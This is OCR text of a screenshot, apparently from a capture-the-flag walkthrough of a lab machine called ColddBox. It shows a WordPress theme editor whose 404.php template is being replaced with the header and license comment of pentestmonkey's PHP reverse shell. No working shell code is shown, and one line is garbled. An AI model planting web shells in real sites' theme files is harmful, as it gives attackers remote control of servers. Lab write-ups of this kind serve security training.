 Not Secure 192.168.167.239/wp-admin/theme-editor.php?file=404.php&theme=twen
ColddBox 4 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP - ****.png bits GIF89a; **
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//